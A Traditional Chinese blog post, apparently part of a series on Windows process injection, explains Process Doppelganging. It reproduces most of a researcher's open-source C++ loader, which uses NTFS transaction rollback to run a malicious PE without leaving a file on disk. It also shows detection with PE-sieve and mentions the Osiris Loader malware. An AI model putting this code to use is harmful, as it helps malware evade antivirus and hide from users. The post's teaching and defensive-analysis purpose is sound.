今天要來介紹的是 Process Doppelganging,這個技巧的特別之處是利用 Windows Transactional NTFS (TxF) 的 transaction rollback 的功能。在 Windows Transactional NTFS (TxF) 中,可以在開啟檔案前開啟一個 transaction,之後對檔案進行地操作可以藉由 transaction rollback 還原至開啟前在 Disk 中的狀態。攻擊者同樣可以利用這個手法。
今天介紹的專案是來自於資安研究員 hasherezade,她是 PE-sieve 和 PE-bear 的作者,也非常活躍的在分享惡意程式使用的技術,另外她有很多這種 Process Injection 的專案。(其實 Process Hollowing 應該拿她的專案來講解,但我在寫上一篇時忘記她也有寫 orz)
Process Doppelganging 可以分成幾個步驟:
使用 MapViewOfFile 將 malicious PE 映射至 process memory,在複製到 VirtualAlloc 新增的 page
BYTE *buffer_payload(wchar_t *filename, OUT size_t &r_size)
{
    HANDLE file = CreateFileW(filename, GENERIC_READ, FILE_SHARE_READ, 0, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, 0);
    if(file == INVALID_HANDLE_VALUE) {
#ifdef _DEBUG
        std::cerr << "Could not open file!" << std::endl;
#endif
        return nullptr;
    }
    HANDLE mapping = CreateFileMapping(file, 0, PAGE_READONLY, 0, 0, 0);
    if (!mapping) {
#ifdef _DEBUG
        std::cerr << "Could not create mapping!" << std::endl;
#endif
        CloseHandle(file);
        return nullptr;
    }
    BYTE *dllRawData = (BYTE*) MapViewOfFile(mapping, FILE_MAP_READ, 0, 0, 0);
    if (dllRawData == nullptr) {
#ifdef _DEBUG
        std::cerr << "Could not map view of file" << std::endl;
#endif
        CloseHandle(mapping);
        CloseHandle(file);
        return nullptr;
    }
    r_size = GetFileSize(file, 0);
    BYTE* localCopyAddress = (BYTE*) VirtualAlloc(NULL, r_size, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
    if (localCopyAddress == NULL) {
        std::cerr << "Could not allocate memory in the current process" << std::endl;
        return nullptr;
    }
    memcpy(localCopyAddress, dllRawData, r_size);
    UnmapViewOfFile(dllRawData);
    CloseHandle(mapping);
    CloseHandle(file);
    return localCopyAddress;
}
先使用 CreateTransaction 初始化 transaction,再使用 CreateFileTransactedW 和 WriteFile 對任意的 TEMP File 寫入惡意程式。
HANDLE make_transacted_section(BYTE* payloadBuf, DWORD payloadSize)
{
    DWORD options, isolationLvl, isolationFlags, timeout;
    options = isolationLvl = isolationFlags = timeout = 0;

    HANDLE hTransaction = CreateTransaction(nullptr, nullptr, options, isolationLvl, isolationFlags, timeout, nullptr);
    if (hTransaction == INVALID_HANDLE_VALUE) {
        std::cerr << "Failed to create transaction!" << std::endl;
        return INVALID_HANDLE_VALUE;

    wchar_t dummy_name[MAX_PATH] = { 0 };
    wchar_t temp_path[MAX_PATH] = { 0 };
    DWORD size = GetTempPathW(MAX_PATH, temp_path);

    GetTempFileNameW(temp_path, L"TH", 0, dummy_name);
    HANDLE hTransactedWriter = CreateFileTransactedW(dummy_name,
        GENERIC_WRITE,
        FILE_SHARE_READ,
        NULL,
        CREATE_ALWAYS,
        FILE_ATTRIBUTE_NORMAL,
        NULL,
        hTransaction,
        NULL,
        NULL
    );
    if (hTransactedWriter == INVALID_HANDLE_VALUE) {
        std::cerr << "Failed to create transacted file: " << GetLastError() << std::endl;
        return INVALID_HANDLE_VALUE;
    }

    DWORD writtenLen = 0;
    if (!WriteFile(hTransactedWriter, payloadBuf, payloadSize, &writtenLen, NULL)) {
        std::cerr << "Failed writing payload! Error: " << GetLastError() << std::endl;
        return INVALID_HANDLE_VALUE;
    }
    CloseHandle(hTransactedWriter);
    hTransactedWriter = nullptr;
使用 CreateFileTransactedW 和 NtCreateSection 從 transacted file 讀取 malicious PE,並載入成 section。
    HANDLE hTransactedReader = CreateFileTransactedW(dummy_name,
        GENERIC_READ,
        FILE_SHARE_WRITE,
        NULL,
        OPEN_EXISTING,
        FILE_ATTRIBUTE_NORMAL,
        NULL,
        hTransaction,
        NULL,
        NULL
    );
    if (hTransactedReader == INVALID_HANDLE_VALUE) {
        std::cerr << "Failed to open transacted file: " << GetLastError() << std::endl;
        return INVALID_HANDLE_VALUE;
    }

    HANDLE hSection = nullptr;
    NTSTATUS status = NtCreateSection(&hSection,
        SECTION_MAP_EXECUTE,
        NULL,
        0,
        PAGE_READONLY,
        SEC_IMAGE,
        hTransactedReader
    );
    if (status != STATUS_SUCCESS) {
        std::cerr << "NtCreateSection failed: " << std::hex << status << std::endl;
        return INVALID_HANDLE_VALUE;
    }
    CloseHandle(hTransactedReader);
    hTransactedReader = nullptr;
建立完 section 後,執行 RollbackTransaction,將對 TEMP file 的寫入操作還原,如此一來,就不會在 Disk 留下檔案。
    if (RollbackTransaction(hTransaction) == FALSE) {
        std::cerr << "RollbackTransaction failed: " << std::hex << GetLastError() << std::endl;
        return INVALID_HANDLE_VALUE;
    }
    CloseHandle(hTransaction);
    hTransaction = nullptr;

    return hSection;
}
利用 NtCreateProcessEx 以 section handle 來建立 process。各位細心的讀者,應該會發現這邊用的 NtCreateProcessEx 和我在 Process Creation 講的 NtCreateUserProcess 不同。Windows 提供了更細緻的 system call 可以在不用 NtCreateUserProcess 的情況下,透過一些 system call 的組合建立 process
bool process_doppel(wchar_t* targetPath, BYTE* payloadBuf, DWORD payloadSize)
{
    HANDLE hSection = make_transacted_section(payloadBuf, payloadSize);
    if (!hSection || hSection == INVALID_HANDLE_VALUE) {
        return false;
    }
    HANDLE hProcess = nullptr;
    NTSTATUS status = NtCreateProcessEx(
        &hProcess, //ProcessHandle
        PROCESS_ALL_ACCESS, //DesiredAccess
        NULL, //ObjectAttributes
        NtCurrentProcess(), //ParentProcess
        PS_INHERIT_HANDLES, //Flags
        hSection, //sectionHandle
        NULL, //DebugPort
        NULL, //ExceptionPort
        FALSE //InJob
    );
    if (status != STATUS_SUCCESS) {
        std::cerr << "NtCreateProcessEx failed! Status: " << std::hex << status << std::endl;
        if (status == STATUS_IMAGE_MACHINE_TYPE_MISMATCH) {
            std::cerr << "[!] The payload has mismatching bitness!" << std::endl;
        }
        return false;
    }
這邊不需要修改 PEB,因為是用載入好的 section 建立 process,而不像 Process Hollowing,在建立完 process 後才進行修改。
    PROCESS_BASIC_INFORMATION pi = { 0 };

    DWORD ReturnLength = 0;
    status = NtQueryInformationProcess(
        hProcess,
        ProcessBasicInformation,
        &pi,
        sizeof(PROCESS_BASIC_INFORMATION),
        &ReturnLength
    );
    if (status != STATUS_SUCCESS) {
        std::cerr << "NtQueryInformationProcess failed: " << std::hex << status << std::endl;
        return false;
    }
    PEB peb_copy = { 0 };
    if (!buffer_remote_peb(hProcess, pi, peb_copy)) {
        return false;
    }
    ULONGLONG imageBase = (ULONGLONG) peb_copy.ImageBaseAddress;
#ifdef _DEBUG
    std::cout << "ImageBase address: " << (std::hex) << (ULONGLONG)imageBase << std::endl;
#endif
    DWORD payload_ep = get_entry_point_rva(payloadBuf);
    ULONGLONG procEntry =  payload_ep + imageBase;

    if (!setup_process_parameters(hProcess, pi, targetPath)) {
        std::cerr << "Parameters setup failed" << std::endl;
        return false;
    }
    std::cout << "[+] Process created! Pid = " << std::dec << GetProcessId(hProcess) << "\n";
#ifdef _DEBUG
    std::cerr << "EntryPoint at: " << (std::hex) << (ULONGLONG)procEntry << std::endl;
#endif
到這一步已經將 malicious PE 完全載入成 process,也取得 malicious PE 的 entrypoint,接著就是發起第一條 thread
    HANDLE hThread = NULL;
    status = NtCreateThreadEx(&hThread,
        THREAD_ALL_ACCESS,
        NULL,
        hProcess,
        (LPTHREAD_START_ROUTINE) procEntry,
        NULL,
        FALSE,
        0,
        0,
        0,
        NULL
    );

    if (status != STATUS_SUCCESS) {
        std::cerr << "NtCreateThreadEx failed: " << std::hex << status << std::endl;
        return false;
    }

    return true;
}
執行結果:
在專案的issue 有熱心的網友發現是 WdFilter.sys 會去阻擋 NtCreateThreadEx 的執行,所以將 Windows Defender 關掉後就可以成功執行。(至於怎麼關 Defender,又是另外一個故事了...)


用 Process Explorer 觀察,會發現 process 已經建立但尚未執行,並且 image file 是拿來偽裝的 dbgview64.exe 而不是真正在執行的 autoruns64.exe

根據我在 Process Creation 的介紹,這種 process 載入方式會有個小問題是需要 GUI 的 application,應該還需要有 Windows Subystem (csrss.exe) 的介入,但是這邊並沒有這道程序,或許這是導致沒有 GUI 但是 process 仍在執行的奇怪狀態的原因。

這邊也來介紹 hasherezade 做的工具 PE-sieve,透過比對 module list 的 DLL 和其他對 process image 的比對,這工具可以將可疑 process 的 image 存成 file,並且顯示掃描的結果。

看到這 icon 應該也就一目了然這是 autoruns64.exe
另外,在 MalwareBytes 的研究中,他們發現在 Osiris Loader 這隻惡意程式中,將 Process Hollowing 和 Process Doppelganging 的概念結合在一起,先建立暫停執行的 process,然後利用 transaction 將惡意程式先載入成 section。

(ref: https://www.malwarebytes.com/blog/news/2018/08/process-doppelganging-meets-process-hollowing_osiris)
之後的手法就跟 Process Hollowing 一樣,寫入 image 要載入的內容,修改 PEB、Relocation 和 thread context,最後執行 thread。
hasherezade 以此技巧寫了開源專案命名為 Transacted Hollowing。
下一篇,我將介紹 Process Reimaging!
